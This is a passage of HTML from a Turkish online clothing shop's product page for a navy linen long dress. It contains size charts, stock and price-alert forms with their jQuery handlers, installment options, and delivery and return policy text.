                <p>3-4 Yaş</p>
              </div>

              <div class="tic">
                <p>S</p>
                <p>104-110</p>
                <p>4-5 Yaş</p>
              </div>

              <div class="tic">
                <p>M</p>
                <p>110-116</p>
                <p>5-6 Yaş</p>
              </div>

              <div class="tic">
                <p>L</p>
                <p>116-122</p>
                <p>6-7 Yaş</p>
              </div>

              <div class="tic">
                <p>XL</p>
                <p>122-128</p>
                <p>7-8 Yaş</p>
              </div>

            </div>

          </div>

          <div class="baslik">Ayakkabı - İlkokul</div>
          <div class="icerik">

            <div class="tablo eayakkabi">

              <div class="tust">
                <p>TR-EU</p>
                <p>US</p>
                <p>UK</p>
                <p>CM</p>
              </div>

              <div class="tic">
                <p>35,5</p>
                <p>3,5Y</p>
                <p>3</p>
                <p>22,5</p>
              </div>

              <div class="tic">
                <p>36</p>
                <p>4Y</p>
                <p>3,5</p>
                <p>23</p>
              </div>

              <div class="tic">
                <p>36,5</p>
                <p>4,5Y</p>
                <p>4</p>
                <p>23,5</p>
              </div>

              <div class="tic">
                <p>37,5</p>
                <p>5Y</p>
                <p>4,5</p>
                <p>23,5</p>
              </div>

              <div class="tic">
                <p>38</p>
                <p>5,5Y</p>
                <p>5</p>
                <p>24</p>
              </div>

              <div class="tic">
                <p>38,5</p>
                <p>6Y</p>
                <p>5,5</p>
                <p>24</p>
              </div>

              <div class="tic">
                <p>39</p>
                <p>6,5Y</p>
                <p>6</p>
                <p>24,5</p>
              </div>

              <div class="tic">
                <p>40</p>
                <p>7Y</p>
                <p>6</p>
                <p>25</p>
              </div>

            </div>

          </div>

          <div class="baslik">Ayakkabı - Okul Öncesi</div>
          <div class="icerik">

            <div class="tablo eayakkabi">

              <div class="tust">
                <p>TR-EU</p>
                <p>US</p>
                <p>UK</p>
                <p>CM</p>
              </div>

              <div class="tic">
                <p>27,5</p>
                <p>10,5C</p>
                <p>10</p>
                <p>16,5</p>
              </div>

              <div class="tic">
                <p>28</p>
                <p>11C</p>
                <p>10,5</p>
                <p>17</p>
              </div>

              <div class="tic">
                <p>28,5</p>
                <p>11,5C</p>
                <p>11</p>
                <p>17,5</p>
              </div>

              <div class="tic">
                <p>29,5</p>
                <p>12C</p>
                <p>11,5</p>
                <p>18</p>
              </div>

              <div class="tic">
                <p>30</p>
                <p>12,5C</p>
                <p>12</p>
                <p>18,5</p>
              </div>

              <div class="tic">
                <p>31</p>
                <p>13C</p>
                <p>12,5</p>
                <p>19</p>
              </div>

              <div class="tic">
                <p>31,5</p>
                <p>13,5C</p>
                <p>13</p>
                <p>19,5</p>
              </div>

              <div class="tic">
                <p>32</p>
                <p>1Y</p>
                <p>13,5</p>
                <p>20</p>
              </div>

              <div class="tic">
                <p>33</p>
                <p>1,5Y</p>
                <p>1</p>
                <p>20,5</p>
              </div>

              <div class="tic">
                <p>33,5</p>
                <p>2Y</p>
                <p>1,5</p>
                <p>21</p>
              </div>

              <div class="tic">
                <p>34</p>
                <p>2,5Y</p>
                <p>2</p>
                <p>21,5</p>
              </div>

              <div class="tic">
                <p>35</p>
                <p>3Y</p>
                <p>2,5</p>
                <p>22</p>
              </div>

            </div>

          </div>

          <div class="baslik">Ayakkabı - Bebek</div>
          <div class="icerik">

            <div class="tablo eayakkabi">

              <div class="tust">
                <p>TR-EU</p>
                <p>US</p>
                <p>UK</p>
                <p>CM</p>
              </div>

              <div class="tic">
                <p>16</p>
                <p>1C</p>
                <p>0,5</p>
                <p>7</p>
              </div>

              <div class="tic">
                <p>16,5</p>
                <p>1,5C</p>
                <p>1</p>
                <p>7,5</p>
              </div>

              <div class="tic">
                <p>17</p>
                <p>2C</p>
                <p>1,5</p>
                <p>8</p>
              </div>

              <div class="tic">
                <p>18</p>
                <p>2,5C</p>
                <p>2</p>
                <p>8,5</p>
              </div>

              <div class="tic">
                <p>18,5</p>
                <p>3C</p>
                <p>2,5</p>
                <p>9</p>
              </div>

              <div class="tic">
                <p>19</p>
                <p>3,5C</p>
                <p>3</p>
                <p>9,5</p>
              </div>

              <div class="tic">
                <p>19,5</p>
                <p>4C</p>
                <p>3,5</p>
                <p>10</p>
              </div>

              <div class="tic">
                <p>20</p>
                <p>4,5C</p>
                <p>4</p>
                <p>10,5</p>
              </div>

              <div class="tic">
                <p>21</p>
                <p>5C</p>
                <p>4,5</p>
                <p>11</p>
              </div>

              <div class="tic">
                <p>21,5</p>
                <p>5,5C</p>
                <p>5</p>
                <p>11,5</p>
              </div>

              <div class="tic">
                <p>22</p>
                <p>6C</p>
                <p>5,5</p>
                <p>12</p>
              </div>

              <div class="tic">
                <p>22,5</p>
                <p>6,5C</p>
                <p>6</p>
                <p>12,5</p>
              </div>

              <div class="tic">
                <p>23,5</p>
                <p>7C</p>
                <p>6,5</p>
                <p>13</p>
              </div>

              <div class="tic">
                <p>24</p>
                <p>7,5C</p>
                <p>7</p>
                <p>13,5</p>
              </div>

              <div class="tic">
                <p>25</p>
                <p>8C</p>
                <p>7,5</p>
                <p>14</p>
              </div>

              <div class="tic">
                <p>25,5</p>
                <p>8,5C</p>
                <p>8</p>
                <p>14,5</p>
              </div>

              <div class="tic">
                <p>26</p>
                <p>9C</p>
                <p>8,5</p>
                <p>15</p>
              </div>

              <div class="tic">
                <p>26,5</p>
                <p>9,5C</p>
                <p>9</p>
                <p>15,5</p>
              </div>

              <div class="tic">
                <p>27</p>
                <p>10C</p>
                <p>9,5</p>
                <p>16</p>
              </div>

            </div>

          </div>

        </div>

      </div>

      <div class="bedensag">
        <div class="bresimk"></div>
        <h5>Göğüs Ölçüsü</h5>
        <p>Mezurayı sırttan öne doğru göğüs çevresinin en geniş yerinden geçirerek ölçüm yapabilirsiniz.</p>
        <h5>Bel Ölçüsü</h5>
        <p>Kalça kemiğinizin üstündeki alanın çevresinden mezurayı geçirerek belini ölçebilirsiniz.</p>
        <h5>İç Bacak Boyu Ölçüsü</h5>
        <p>Bacak arasından ayak bileğine kadar olan uzunluğu mezurayla ölçerek iç bacak boyunuzu öğrenebilirsiniz. 28/30 beden kot pantolonda, 28 bel ölçüsünü, 30 iç bacak boyunu belirtir.</p>

      </div>

    </div>

  </div>
</div>

<!--haber ver-->
<div class="tam" id="haberver">
  <form id="haberver-form">
    <div class="telsic beyaz oval">
      <div id="tsic">
        <div class="hexit"></div>
        <h5><span>Haber Ver</span></h5>
        <p>Beğendiğin modelin numarası kalmadıysa bizimle iletişime geçebilir, numara talep edebilirsin!</p>
        <p class="hvurun">Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise</p>
        <input type="hidden" name="model" value="LN391lacivert">
        <input type="hidden" name="id" value="11097">
        <div class="lalan">
          <input name="name" data-requery="true" data-error="İsim alanı boş bırakılamaz" type="text" placeholder="AD SOYAD" class="ftext">
        </div>
        <div class="lalan">
          <input name="email" type="text" placeholder="E-POSTA ADRESİ" class="ftext">
        </div>
        <div class="lalan">
          <input name="telephone" data-requery="true" data-error="Telefon numaranızı giriniz" type="text" placeholder="TELEFON" class="ftext">
        </div>
        <div class="lalan">
          <input name="option" type="text" placeholder="TALEP EDİLEN NUMARA" class="ftext">
        </div>
        <input id="haber-ver-button" type="button" value="TALEP ET" class="fbuton">
      </div>
    </div>
  </form>
</div>
<script>
  $('#haber-ver-button').on('click', function () {
    var sonuc = registerValidate('#haberver-form');

    if(sonuc){
      $.ajax({
        url: 'index.php?route=product/product/haberver',
        type: 'post',
        dataType: 'json',
        data: $('#haberver-form').serialize(),
        success: function(json) {
          if(json['success']){
            $.bilgiMesaj.basarili('BAŞARILI','İşleminiz başarıyla gerçekleşti.',json['success']);
            $('.hexit').trigger('click');
          }else if(json['error']) {
            $.bilgiMesaj.hata('HATA','İşleminiz de hata oluştu.',json['error']);

          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }

  });
</script>


<!--haber ver-->
<div class="tam" id="fiyatdusunce">
  <form id="fiyat-dusunce-form">
    <div class="telsic beyaz oval" style="height:auto">
      <div id="tsic">
        <div class="hexit"></div>
        <h5><span>Haber Ver</span></h5>
        <p>Fiyatı Düşünce Haber ver</p>
        <p class="hvurun">Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise</p>
        <input type="hidden" name="model" value="LN391lacivert">
        <input type="hidden" name="id" value="11097">
        <div class="lalan">
          <input name="name" data-requery="true" data-error="İsim alanı boş bırakılamaz" type="text" placeholder="AD SOYAD" value="" class="ftext">
        </div>
        <div class="lalan">
          <input name="email" value="" type="text" placeholder="E-POSTA ADRESİ" class="ftext">
        </div>
        <div class="lalan">
          <input name="telephone" value="" data-requery="true" data-error="Telefon numaranızı giriniz" type="text" placeholder="TELEFON" class="ftext phone">
        </div>
        <div class="lalan">
          <div class="g-recaptcha" data-sitekey="6LcXJjsUAAAAAGPaV8QT4WSvedTJfN20UL0MDc08"></div>
        </div>
        <input id="fiyat-dusunce-button" onclick="" type="button" value="TALEP ET" class="fbuton">
      </div>
    </div>
  </form>
</div>
<script>
  $('#fiyat-dusunce-button').on('click', function (){
    var sonuc = registerValidate('#fiyat-dusunce-form');
    if(sonuc){
      $.ajax({
        url:'index.php?route=product/product/fiyatdusunce',
        type:'post',
        dataType:'json',
        data: $('#fiyat-dusunce-form').serialize(),
        success: function(json){
          if(json['success']){
            $.bilgiMesaj.basarili('BAŞARILI','İşleminiz başarıyla gerçekleşti.',json['success']);
            $('.hexit').trigger('click');
          }else if(json['error']) {
            $.bilgiMesaj.hata('HATA','İşleminiz de hata oluştu.',json['error']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }

  });
</script>

<!--hemen al-->
<div class="tam" id="hemenal">
  <div class="hemenalic beyaz oval">
    <div id="haic">
      <div class="haexit"></div>
      <h5><span>Hemen Al</span></h5>
      <p>Sepetinizde ürünler bulunmaktadır. Ürünü nasıl satın almak istersiniz?</p>
      <input type="button" onclick="sepetKontrol('11097');" value="Sepetimdeki Ürünleri Sil" class="susbuton">
      <input type="button" onclick="sepeteGit();" value="Sepetimdeki Ürünlerle Birlikte Satın Al" class="subbuton">
    </div>
  </div>
</div>

<!--telefon ile sipariş-->
<div class="tam" id="telsiparis">
  <div class="tsiparis beyaz oval">

    <div id="tsiparisic">
      <div class="texit"></div>
      <h5><span>Telefonla Sipariş</span></h5>
      <p>Hemen sipariş oluşturmak isterseniz,</p>
      <h4>0530 219 91 60</h4>
      <p>numaralı telefondan bizleri arayabilirsiniz.</p>
      <h5 class="yada"><span>ya da</span></h5>
      <p>numaranızı bırakın, biz sizi arayalım? </p>

      <div class="lalan">
        <input type="hidden" name="csrf_token" value="tlaHHGzoV7zl" class="ftext">
        <input type="hidden" name="urun_id" value="11097" class="ftext">
        <input type="text" name="musteri_adi" data-requery="true" data-error="Lütfen isminizi giriniz"  value="" placeholder="AD SOYAD" class="ftext">
      </div>
      <div class="lalan">
        <input type="text"  name="telefon_no" data-requery="true" data-error="Telefon numaranızı giriniz"  value="" placeholder="TELEFON NUMARASI" class="ftext phone">
        <p></p>
      </div>
      <button class="fbuton" onclick="telefonSiparisVer($(this));" type="button">GÖNDER</button>
    </div>
    <script>
      function telefonSiparisVer(btn){

        var sonuc = registerValidate('#telsiparis');
        if(sonuc){
          btn.hide();
          $.ajax({
            url: 'index.php?route=product/product/telefonlaSiparis',
            type: 'post',
            data: $('#tsiparisic input[type=\'text\'], #tsiparisic input[type=\'hidden\']'),
            dataType: 'json',
            success: function(json) {

              if (json['error']) {
                $('#tsiparisic input[name="telefon_no"]').next().html(json['error']);
                btn.show();
                setTimeout(function(){
                  $('#tsiparisic input[name="telefon_no"]').next().html();
                  $('.texit').trigger('click'); }, 3000);
              }

              if (json['success']) {

                $('#tsiparisic input[name="telefon_no"]').next().html(json['success']);
                $('#tsiparisic .fbuton').hide();
                setTimeout(function(){
                  $('#tsiparisic input[name="telefon_no"]').next().html();
                  $('.texit').trigger('click'); }, 3000);

              }
            }
          });
        }


      }


    </script>
  </div>
</div>

<!--band-->
<div id="band">
  <div class="kutu">
            <a href="http://www.modamolsun.com/"><img src="assets/images/home.png" alt=""></a>
                <a href="http://www.modamolsun.com/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-p11097">Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise</a>
          </div>
</div>

<!--içerik alanı-->
<div id="icerikler">
  <div class="kutu">

    <!--detay-->
    <div id="detay">

      <!--detay üst-->
      <div id="detayust">

        <!--slider-->
        <div class="dslider">
                              <div id="detaycarousel" class="flexslider">
            <a href="javascript:Void();" class="flex-prev"></a>
                        <ul class="slides dc">
                            <li><img src="http://www.modamolsun.com/image/cache/catalog/modaspirit/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-ln391lacivert-0-82x118.jpg" title="Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise" alt="Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise" /></li>
                          </ul>
                        <a href="javascript:Void();" class="flex-next"></a>
          </div>
          <div id="detayslider" class="flexslider beyaz nobor">

            <ul class="slides">


                            <div style="position: absolute;z-index: 5;right: 2px;top: 0px;" class="indirim_resim">
                <img style="max-width: 100%;" src="image/catalog/modasevda-urunetiketi.png">
              </div>
              


                                          <li>
                <div class="zoom1">
                  <a href="image/catalog/modaspirit/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-ln391lacivert-0.jpg" class="buyut"></a>
                  <!--<div class="kose2">
                    <img src="assets/images/100.png" alt="">
                  </div> -->
                  <div class="wm-zoom-box">
                    <img src="http://www.modamolsun.com/image/cache/catalog/modaspirit/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-ln391lacivert-0-416x600.jpg" class="wm-zoom-default-img" alt="" data-hight-src="image/catalog/modaspirit/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-ln391lacivert-0.jpg" data-loader-src="assets/images/loader.gif">
                  </div>
                </div>
              </li>
                                        </ul>
          </div>
                  </div>

        <!--özellikler-->
        <div class="dozellikler beyaz dozellik">

          <!--detay üst-->
          <div class="dust">

            <!--Stok Kodu-->
            <div id="stokkodu">
              Ürün Kodu:<b>LN391lacivert</b>
            </div>

            <!--başlık-->
            <h1>Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise</h1>

                        <!--fiyat-->
            <div id="fiyat">
                                          <b>2.099,00 TL </b>   1.599,00 TL                          </div>
            
            <!--indirim & taksit-->
            <div id="dstick">
                            <div class="indirim">
                <b>%24</b>
                indirim
              </div>
              
              <!--<div class="taksit">
                <b>+6</b>
                taksit
              </div> -->
              <div class="sonfirsat">
                <b>SON</b>
                FIRSAT
              </div>
            </div>

          </div>



          <!--telefon sipariş & favori & beden-->
          <div id="butonlar">

            <!--telefon sipariş-->
            <a id="telefonsiparis">Telefon Siparişi İçin Tıklayınız</a>

            <!--Favori-->
            <a href="javascript:Void();" id="favoriekle" onclick="girisKontrol('0');">Favorilerime Ekle</a>

            <!--beden tablosu-->
            <a href="javascript:Void();" id="bedentablo">Beden Tablosu</a>

          </div>

                    <div id="dozellikler"> <div class="renklerz oalan">
              <p>Renk Seçiniz </p>
                                          <a class="bdnaktif" href="http://www.modamolsun.com/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-p11097">
                Lacivert              </a>
                                        </div></div>
                              <!--beden & renk-->
          <div id="dozellikler">
                                                <div id="option-13937" class="oalan">
              <p>Beden</p>
              <div class="oaic">
                                <div class="option-value-13937" id="bedensecin">
                                                                        <a class="nostok" onclick="return false;">
                    XS                  </a>
                                                                        <a class="nostok" onclick="return false;">
                    S                  </a>
                                                                        <input data-val="M" style="display: none;" data-adet="1" data-name ="Beden" id="rad2" type="radio" name="option[13937]" value="92942" />

                  <a class="stok" onclick="$('#rad2').trigger('click'); adetGoster('M','Beden','1'); $('#secenek_adet').val('1');">
                    M                  </a>
                                                                        <a class="nostok" onclick="return false;">
                    L                  </a>
                                                                        <a class="nostok" onclick="return false;">
                    XL                  </a>
                                                                        <a class="nostok" onclick="return false;">
                    XXL                  </a>
                                                    </div>
                              </div>
            </div>
                        
            <div class="kackaldi">
              <!-- <p>Toplam <b>1</b> Adet Kaldı</p> -->

            </div>

          </div>
                    <!--adet & sepete ekle % hemen al-->
          <div id="adetsepet">

            <!--adet-->
            <input type="hidden" name="adet" value="0" id="secenek_adet">
            <input type="text" name="quantity" value="1" id="sayi">
            <input type="hidden" name="product_id" value="11097" />

            <!--sepete ekle-->
            <a id="button-cart" class="sepeteekle">SEPETE EKLE</a>

            <!--Hemen al
            <a  class="hemenal" onclick="hemenAl();" >HEMEN AL</a>-->

            <!--tükendi-->
            <a class="tukendi" style="display:none;">ÜRÜN GELDİĞİNDE HABER VER</a>

            <a class="fiyatdusunce">FİYATI DÜŞÜNCE HABER VER</a>

            
            <a target="_blank" class="wptelephone" href="https://api.whatsapp.com/send?phone=90530 219 91 60&amp;text=Merhaba;%20modamolsun.com/%27dan%20sipari%C5%9F%20vermek%20istiyorum. Ürün Adı: Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise / Ürün Kodu: LN391lacivert / Ürün Linki: http://www.modamolsun.com/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-p11097">WHATSAPP SİPARİŞ VER</a>

            
            
          </div>



          <style>
            .renkler{
              width: 100%;
              float: left;
              background: #f2f2f2;
              padding: 0 9px;
              position: relative;
            }

            .renkler p{
              padding: 5px;
            }
          </style>

          <!--kargo-->
          <div id="kargozamani">
                      </div>


          <!--   <div id="paylas">sosyal medya-->
          <!-- AddThis Button BEGIN -->
          <div class="margin-top-20 addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>


          <!--  </div>   AddThis Button END -->

        </div>

        <!--not
        <div id="not"></div>-->

      </div>

      <!--tab alanları-->
      <div id="tablar">

        <!--tab menü-->
        <div id="tabmenu">
          <ul>
            <li class="tabaktif">Açıklama</li>
                        <li>Teslimat ve İade</li>
            <li>Taksit Seçenekleri</li>
                        
          </ul>
        </div>

        <!--açıklama-->
        <div class="tabic goster">
          <style>
            #aciklamalar h2 font, #aciklama h2 font strong, .urunTabAlt h2 div span {
              font-family: 'Open Sans', sans-serif !important;
              font-weight: 600;
              color: #000; }
            #aciklamalar h2{
              padding: 10px 0 !important;
            }
            #aciklamalar, #aciklamalar table tr span, #aciklamalar h2 span {
              width: 100%;
              font-family: 'Open Sans', sans-serif !important;
              font-weight: normal;
            }
            p.MsoNormal span a {
              color: #000 !important
            }
            #aciklamalar h2 font[face="Verdana"] {
              font-size: 13px;
              font-weight: bold;
              font-family: 'Open Sans', sans-serif;
              color: #000000;
            }
            #aciklamalar h2 font strong {
              font-size: 15px!important;
            }
          </style>
          <div id="aciklamalar">
                        <b> Ödeme Seçenekleri</b><br>
            Kredi kartı ve EFT ile yapılan alışverişlerde kapıda ödeme ücreti yansımamaktadır, tek çekimlerde vade farkı alınmamaktadır, fırsatı kaçırma! İsterseniz kapıda ödeme ile sipariş verebilirsiniz, bu durumda kargo firmasının kapıda ödeme hizmet bedeli sepetinize eklenmektedir. 4 al 3 öde kampanyası ayakkabı ve çanta olan siparişlerde geçerli değildir. Tüm kadın giyim ürünlerinde 4 Al 3 Öde kampanyası mevcuttur.

            <br><b> Teslimat Süresi </b><br>
            Saat 17:00 ye kadar verdiğiniz siparişler kargoya, aynı gün teslim edilmektedir. Ürünün tedarik edilmesi gerektiğinde, 4-7 iş günü içerisinde kargoya teslimat yapılır.

                      </div>
          
                  </div>

        
        <!--Teslimat ve İade-->
        <div class="tabic">

          <div id="aciklama">

            <div style="line-height: 20px;"><div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Siparişleriniz aynı iş günü içerisinde kargoya teslim edilir. </span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;"><br></span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Siparişinizi resimli bir kimlik ibraz ederek, imza karşılığı kargo görevlisinden teslim alabilirsiniz. Teslimat anında belirttiğiniz adreste siz yoksanız, siparişiniz teslimat adresinde bulunan kişi/kişilere, resimli kimliği kontrol edilip imzası alındıktan sonra teslim edilmektedir.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Grev, lokavt, tabii afetler, ayaklanma, halk hareketleri, nükleer risk ve tehlike, savaş, istila, ihtilal, iç savaş, sabotaj ve yangın halleri gibi olağanüstü durumlarda ve alıcıdan kaynaklanan (adreste bulunmama, teslim alacak yetkilinin olmaması, alıcının adresten taşınmış olması, vb.) durumlarda teslimat süresi ve koşulları değişkenlik gösterebilir.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;"></span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">İade &amp; Değişim Şartları</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;"><br></span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Ürün çeşitli sebeplerle beklentinizi karşılamadı ise 14 gün içerisinde mazeretsiz iade hakkınız bulunmaktadır. 14 günü aşan sürelerde ise geri ödeme yoluyla iade yapılmamaktadır. Ürünü beğenmediğiniz ve değiştirmek istediğiniz taktirde ürünün kargo ücretini ödeyerek adresimize gönderimini gerçekleştirebilirsiniz. Ancak 14 gün boyunca ürünü gördüğünüzden farklı gelmesi ve/veya yanlış sipariş durumunda istediğiniz zaman değiştirebilirsiniz.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Not: Outlet bölümündeki ürünlerimizde iade alınmamaktadır.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;"><br></span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Ayıplı Ürünler</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;"><br></span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Üründen kaynaklanan herhangi bir kusurdan dolayı yapacağınız iadelerde ise aldığınız ürünü teslim tarihinden itibaren 15 gün içerisinde gönderim yapabilirsiniz.&nbsp;Ürün ayıplı olup/olmadığı kontrol edilecek olup, bu süreden sonra karşılaşılan kusurlar garanti kapsamında değerlendirilecektir. Karşılaştığınız problemler için 0530 219 91 60 numaralı telefonumuzdan bilgi edinebilirsiniz.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">İade için ürünü orijinal faturası ile birlikte göndermeli ve faturanızı mutlaka göndereceğiniz paketin içerisine koymalısınız. Faturasız gönderilen iadeler kabul edilememektedir.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Faturanın arka yüzündeki ve/veya modamolsun websitesinde ki iade formu eksiksiz doldurulmalı ve iade alanı imzalanmalıdır. İade formunda yer alan açıklama alanları ve iade nedeni eksiksiz ve dikkatli doldurulmalıdır. Ayıplı ürünler için iade ya da değişim tercihi mutlaka seçilmelidir.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">İade edeceğiniz ürün kullanılmamış, kullanım hatası sonucu zarar görmemiş ya da paketinin hasar görmemiş olması gerekmektedir. İade etmek istediğiniz ürünleri tüm aksesuarları ve orijinal kutusu ile göndermeniz gerekmektedir.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Ürünler adresimize gönderilirken orijinal kutusu zarar görmeyecek şekilde muhafaza edilmelidir. Yani; ürünler kargoya direkt orijinal kutusu ile değil, orijinal kutusunun koruyucu bir koliye yerleştirilmesinden sonra gönderilmelidir.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Eğer ürünün faturası şirket adına kesilmiş ise iade işlemi için kurumun düzenlemiş olduğu "iade faturası" ve "iade irsaliyesi" (ya da irsaliyeli fatura) gönderilmesi zorunludur. Faturası kurumlar adına düzenlenen sipariş iadeleri aksi durumda yapılamamaktadır.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Ürünü göndermeden önce iade sebebinizi Çağrı Merkezi telefonumuzdan bize iletmeniz gerekmektedir.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Ürünün ayıbı yetkili birimler tarafından tespit edilen tüm ürünler iade edilebilir ancak mazeretsiz iadeler aşağıdaki durumlarda kesinlikle yapılamamaktadır.</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Ambalajı Bozulmuş Ürünler</span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;"><br></span></div>
<div style="line-height: 20px;"><span style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;">Değiştirilmek istenen ürün, satın alındığı andaki gibi kusursuz, eksiksiz ve orijinal kutusunda olmalıdır. Kutusu, ambalajı, varsa standart aksesuarları ile birlikte eksiksiz ve hasarsız olarak teslim edilemeyen ürünlerin iadesi ya da değişimi mümkün değildir. İade edilen ürünün ambalajı kullanıcı tarafından hasarlanmış ve bu nedenle ürünün tam fiyatından tekrar satılabilme özelliği yitirilmiş ise, iade işlemi sırasında bir bedel kesintisi uygulanır ve iadeniz buna göre yapılır. modamolsun E-Ticaret sitesi www.modamolsun.com, ambalaj hasarının miktarına göre ürünü iade almama hakkına sahiptir. Bankaların çalışma prensibi gereğince taksitli olarak satın almış olduğunuz ürünlerin geri ödemeleri de ekstrenize aynı taksit planı doğrultusunda yansıyacaktır.</span></div>
<div style="font-family: dinpro-regularregular, Helvetica, sans-serif; font-size: 13px;"><br></div>
</div>          </div>
        </div>

        <!--Taksit Seçenekleri-->
        <div class="tabic" >
          <div id="aciklama">
            <style>
              .ana {
                width: 100%;
                display: inline-block;
                float: left;
              }
              .oran {
                border: 1px dashed #09f;
                width: 24%;
                margin: 2px;
                padding: 20px;
                display: inline-block;
                text-align: center;
                background-color: #f5f5f5;

              }
              #aciklama img {
                width: 100%;
                height:auto;
              }
              @media(max-width: 900px){
                .oran {
                  width: 100%;
                  padding: 1px;

                }
              }
            </style>
            <img src="../assets/images/kredi.png">
            <div class="ana">
              <div class="oran">Tek Çekim <br>(1599.00 TL)</div>
              <div class="oran">2 Taksit (799.5TL x 2)<br>Toplam: 1599.00 TL
              </div>              <div class="oran">3 Taksit (533TL x 3) <br>Toplam: 1599.00 TL</div>              <div class="oran">4 Taksit (423.46TL x 4)<br>Toplam: 1693.82 TL</div>              <div class="oran">5 Taksit (339.37TL x 5)<br>Toplam: 1696.86 TL</div>              <div class="oran">6 Taksit (284.36TL x 6) <br>Toplam: 1706.13 TL</div>                                          <div class="oran">9 Taksit (192.18TL x 9) <br>Toplam: 1729.64 TL</div>                                                      </div>
          </div>

        </div>

        
        



      </div>

            <div id="ilginicekebilir">
        <h5><span>Benzer Ürünler</span> <a href="http://www.modamolsun.com/kadin-giyim">DİĞER BENZER ÜRÜNLERİ</a></h5>
        <div id="ilgislider">
          <div class="isileri"></div>
          <div class="isgeri"></div>
          <div id="islider" class="owl-carousel">
            
            <div class="kat beyaz oval">

              
                            <!--köşe-->
              <!--
              <div class="kose">
                <img src="assets/images/superfiyat.png" alt="">
              </div> -->


              <!--resim-->
              <div class="katresim">
                <a href="http://www.modamolsun.com/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-p11080">
                  <img src="http://www.modamolsun.com/image/cache/catalog/modaspirit/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-ln391siyah-0-416x600.jpg" alt="">
                  <img src="http://www.modamolsun.com/image/cache/catalog/modaspirit/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-ln391siyah-0-416x600.jpg" alt="">
                </a>
              </div>



              <!--indirim taksit alanı-->
              <div class="sagkose">

                                <div class="indirim">
                  <b>%24</b>
                  indirim
                </div>
                

                <div class="taksit">
                  <b>+6</b>
                  taksit
                </div>
                <div class="sonfirsat">
                  <b>SON</b>
                  FIRSAT
                </div>

              </div>

              <!--numara-->
              
              <!--hızlı bak-->
              <!-- <div style="height: 10%;" class="hizlibak"></div> -->
              <input type="hidden" id="urun-id" value="11080">
              <!--başlık fiyat numara-->
              <div class="katalt">
                <h2><a href="http://www.modamolsun.com/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-p11080">Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise</a></h2>
                                                <span>1.599,00 TL<i>2.099,00 TL</i></span>
                                              </div>

            </div>
            
            <div class="kat beyaz oval">

              
                            <!--köşe-->
              <!--
              <div class="kose">
                <img src="assets/images/superfiyat.png" alt="">
              </div> -->


              <!--resim-->
              <div class="katresim">
